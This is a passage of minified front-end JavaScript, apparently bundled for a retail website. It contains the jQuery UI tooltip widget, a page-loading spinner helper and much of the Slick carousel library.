i=this;this._super(e,t),"content"===e&&Y.each(this.tooltips,function(e,t){i._updateContent(t.element)})},_setOptionDisabled:function(e){this[e?"_disable":"_enable"]()},_disable:function(){var n=this;Y.each(this.tooltips,function(e,t){var i=Y.Event("blur");i.target=i.currentTarget=t.element[0],n.close(i,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=Y(this);if(e.is("[title]"))return e.data("ui-tooltip-title",e.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var e=Y(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=Y([])},open:function(e){var i=this,t=Y(e?e.target:this.element).closest(this.options.items);t.length&&!t.data("ui-tooltip-id")&&(t.attr("title")&&t.data("ui-tooltip-title",t.attr("title")),t.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&t.parents().each(function(){var e,t=Y(this);t.data("ui-tooltip-open")&&((e=Y.Event("blur")).target=e.currentTarget=this,i.close(e,!0)),t.attr("title")&&(t.uniqueId(),i.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(e,t),this._updateContent(t,e))},_updateContent:function(t,i){var e=this.options.content,n=this,s=i?i.type:null;if("string"==typeof e||e.nodeType||e.jquery)return this._open(i,t,e);(e=e.call(t[0],function(e){n._delay(function(){t.data("ui-tooltip-open")&&(i&&(i.type=s),this._open(i,t,e))})}))&&this._open(i,t,e)},_open:function(e,t,i){var n,s,o,a=Y.extend({},this.options.position);function r(e){a.of=e,n.is(":hidden")||n.position(a)}i&&((o=this._find(t))?o.tooltip.find(".ui-tooltip-content").html(i):(t.is("[title]")&&(e&&"mouseover"===e.type?t.attr("title",""):t.removeAttr("title")),o=this._tooltip(t),n=o.tooltip,this._addDescribedBy(t,n.attr("id")),n.find(".ui-tooltip-content").html(i),this.liveRegion.children().hide(),(o=Y("<div>").html(n.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),o.removeAttr("id").find("[id]").removeAttr("id"),o.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:r}),r(e)):n.position(Y.extend({of:t},this.options.position)),n.hide(),this._show(n,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(s=this.delayedShow=setInterval(function(){n.is(":visible")&&(r(a.of),clearInterval(s))},13)),this._trigger("open",e,{tooltip:n})))},_registerCloseHandlers:function(e,t){var i={keyup:function(e){e.keyCode===Y.ui.keyCode.ESCAPE&&((e=Y.Event(e)).currentTarget=t[0],this.close(e,!0))}};t[0]!==this.element[0]&&(i.remove=function(){var e=this._find(t);e&&this._removeTooltip(e.tooltip)}),e&&"mouseover"!==e.type||(i.mouseleave="close"),e&&"focusin"!==e.type||(i.focusout="close"),this._on(!0,t,i)},close:function(e){var t,i=this,n=Y(e?e.currentTarget:this.element),s=this._find(n);s?(t=s.tooltip,s.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),s.hiding=!0,t.stop(!0),this._hide(t,this.options.hide,function(){i._removeTooltip(Y(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&Y.each(this.parents,function(e,t){Y(t.element).attr("title",t.title),delete i.parents[e]}),s.closing=!0,this._trigger("close",e,{tooltip:t}),s.hiding)||(s.closing=!1)):n.removeData("ui-tooltip-open")},_tooltip:function(e){var t=Y("<div>").attr("role","tooltip"),i=Y("<div>").appendTo(t),n=t.uniqueId().attr("id");return this._addClass(i,"ui-tooltip-content"),this._addClass(t,"ui-tooltip","ui-widget ui-widget-content"),t.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:t}},_find:function(e){e=e.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(e){clearInterval(this.delayedShow),e.remove(),delete this.tooltips[e.attr("id")]},_appendTo:function(e){e=e.closest(".ui-front, dialog");return e=e.length?e:this.document[0].body},_destroy:function(){var n=this;Y.each(this.tooltips,function(e,t){var i=Y.Event("blur"),t=t.element;i.target=i.currentTarget=t[0],n.close(i,!0),Y("#"+e).remove(),t.data("ui-tooltip-title")&&(t.attr("title")||t.attr("title",t.data("ui-tooltip-title")),t.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==Y.uiBackCompat&&Y.widget("ui.tooltip",Y.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var e=this._superApply(arguments);return this.options.tooltipClass&&e.tooltip.addClass(this.options.tooltipClass),e}}),Y.ui.tooltip},i=[i(109)],void 0!==(t="function"==typeof(n=n)?n.apply(t,i):n)&&(e.exports=t)},function(e,t){function i(e){var t=$('<div class="veil"><div class="underlay"></div></div>');t.append('<img src="/on/demandware.static/Sites-bata-in-Site/-/default/dwde59f196/images/loader.svg" alt="loader" class="spinner">'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}$.fn.spinner=function(){var e=$(this);return new function(){this.start=function(){e.length&&i(e)},this.stop=function(){e.length&&n($(".veil"))}}},$.spinner=function(){return new function(){this.start=function(){i($("body"))},this.stop=function(){n($(".veil"))}}},$("body").on("spinner:start",function(){i($("body"))}),$("body").on("spinner:stop",function(){n($(".veil"))})},function(e,t,i){var n,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(c){var n,o=window.Slick||{};n=0,(o=function(e,t){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(e),appendDots:c(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return c('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(e),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,e=c(e).data("slick")||{},i.options=c.extend({},i.defaults,t,e),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},o.prototype.addSlide=o.prototype.slickAdd=function(e,t,i){var n=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=n.slideCount)return!1;n.unload(),"number"==typeof t?0===t&&0===n.$slides.length?c(e).appendTo(n.$slideTrack):i?c(e).insertBefore(n.$slides.eq(t)):c(e).insertAfter(n.$slides.eq(t)):!0===i?c(e).prependTo(n.$slideTrack):c(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,t){c(t).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},o.prototype.animateHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.animate({height:e},this.options.speed))},o.prototype.animateSlide=function(e,t){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,t):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,t):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate("+e+"px, 0px)":i[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate3d("+e+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(i),t&&setTimeout(function(){n.disableTransition(),t.call()},n.options.speed))},o.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e=e&&null!==e?c(e).not(this.$slider):e},o.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"===(void 0===e?"undefined":a(e))&&e.each(function(){var e=c(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},o.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,(!1===t.options.fade?t.$slideTrack:t.$slides.eq(e)).css(i)},o.prototype.autoPlay=function(){this.autoPlayClear(),this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},o.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},o.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0)&&(e.direction=1)),e.slideHandler(t))},o.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=c(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=c(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},o.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=c("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(c("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},o.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){c(t).attr("data-slick-index",e).data("originalStyling",c(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?c('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),c("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},o.prototype.buildRows=function(){var e,t,i,n=this,s=document.createDocumentFragment(),o=n.$slider.children();if(0<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,t=Math.ceil(o.length/i),e=0;e<t;e++){for(var a=document.createElement("div"),r=0;r<n.options.rows;r++){for(var l=document.createElement("div"),c=0;c<n.options.slidesPerRow;c++){var u=e*i+(r*n.options.slidesPerRow+c);o.get(u)&&l.appendChild(o.get(u))}a.appendChild(l)}s.appendChild(a)}n.$slider.empty().append(s),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},o.prototype.checkResponsive=function(e,t){var i,n,s,o=this,a=!1,r=o.$slider.width(),l=window.innerWidth||c(window).width();if("window"===o.respondTo?s=l:"slider"===o.respondTo?s=r:"min"===o.respondTo&&(s=Math.min(l,r)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(i in n=null,o.breakpoints)o.breakpoints.hasOwnProperty(i)&&(!1===o.originalSettings.mobileFirst?s<o.breakpoints[i]&&(n=o.breakpoints[i]):s>o.breakpoints[i]&&(n=o.breakpoints[i]));null!==n?null!==o.activeBreakpoint&&n===o.activeBreakpoint&&!t||(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=c.extend({},o.originalSettings,o.breakpointSettings[n]),!0===e&&(o.currentSlide=o.options.initialSlide),o.refresh(e)),a=n):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===e&&(o.currentSlide=o.options.initialSlide),o.refresh(e),a=n),e||!1===a||o.$slider.trigger("breakpoint",[o,a])}},o.prototype.changeSlide=function(e,t){var i,n=this,s=c(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":o=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o,!1,t);break;case"next":o=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o,!1,t);break;case"index":var o=0===e.data.index?0:e.data.index||s.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(o),!1,t),s.children().trigger("focus");break;default:return}},o.prototype.checkNavigable=function(e){var t=this.getNavigableIndexes(),i=0;if(e>t[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},o.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(c("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",c.proxy(e.interrupt,e,!0)).off("mouseleave.slick",c.proxy(e.interrupt,e,!1)),!0===e.options.accessibility)&&e.$dots.off("keydown.slick",e.keyHandler),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow)&&e.$nextArrow.off("keydown.slick",e.keyHandler),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),c(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().off("click.slick",e.selectHandler),c(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),c(window).off("resize.slick.slick-"+e.instanceUid,e.resize),c("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),c(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},o.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.off("mouseleave.slick",c.proxy(this.interrupt,this,!1))},o.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},o.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},o.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),c(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow))&&t.$prevArrow.remove(),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow))&&t.$nextArrow.remove(),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},o.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(e)).css(t)},o.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},o.prototype.fadeSlideOut=function(e){!1===this.cssTransitions?this.$slides.eq(e).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(e),this.$slides.eq(e).css({opacity:0,zIndex:this.options.zIndex-2}))},o.prototype.filterSlides=o.prototype.slickFilter=function(e){null!==e&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(e).appendTo(this.$slideTrack),this.reinit())},o.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},o.prototype.getCurrent=o.prototype.slickCurrentSlide=function(){return this.currentSlide},o.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},o.prototype.getLeft=function(e){var t,i,n=this,s=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),s=t*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(s=e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(e-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*t*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,s=(e+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(s=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),i=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*t*-1+s,!0===n.options.variableWidth&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===n.options.centerMode)&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,i+=(n.$list.width()-t.outerWidth())/2),i},o.prototype.getOption=o.prototype.slickGetOption=function(e){return this.options[e]},o.prototype.getNavigableIndexes=function(){for(var e=this,t=0,i=0,n=[],s=!1===e.options.infinite?e.slideCount:(t=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,2*e.slideCount);t<s;)n.push(t),t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},o.prototype.getSlick=function(){return this},o.prototype.getSlideCount=function(){var i,n=this,s=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-s+c(t).outerWidth()/2>-1*n.swipeLeft)return i=t,!1}),Math.abs(c(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},o.prototype.goTo=o.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},o.prototype.init=function(e){var t=this;c(t.$slider).hasClass("slick-initialized")||(c(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},o.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),s=i.getNavigableIndexes().filter(function(e){return 0<=e&&e<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(e){var t=s.indexOf(e);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+e,tabindex:-1}),-1!==t&&(e="slick-slide-control"+i.instanceUid+t,c("#"+e).length)&&c(this).attr({"aria-describedby":e})}),i.$dots.attr("role","tablist").find("li").each(function(e){var t=s[e];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+e,"aria-controls":"slick-slide"+i.instanceUid+t,"aria-label":e+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=i.currentSlide,t=e+i.options.slidesToShow;e<t;e++)i.options.focusOnChange?i.$slides.eq(e).attr({tabindex:"0"}):i.$slides.eq(e).removeAttr("tabindex");i.activateADA()},o.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler))},o.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(c("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility)&&e.$dots.on("keydown.slick",e.keyHandler),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&c("li",e.$dots).on("mouseenter.slick",c.proxy(e.interrupt,e,!0)).on("mouseleave.slick",c.proxy(e.interrupt,e,!1))},o.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",c.proxy(this.interrupt,this,!1)))},o.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),c(document).on(e.visibilityChange,c.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),c(window).on("orientationchange.slick.slick-"+e.instanceUid,c.proxy(e.orientationChange,e)),c(window).on("resize.slick.slick-"+e.instanceUid,c.proxy(e.resize,e)),c("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),c(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),c(e.setPosition)},o.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show()),!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()},o.prototype.keyHandler=function(e){e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===this.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))},o.prototype.lazyLoad=function(){var e,t,i,o=this;function n(e){c("img[data-lazy]",e).each(function(){var e=c(this),t=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),n)&&e.attr("sizes",n),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset 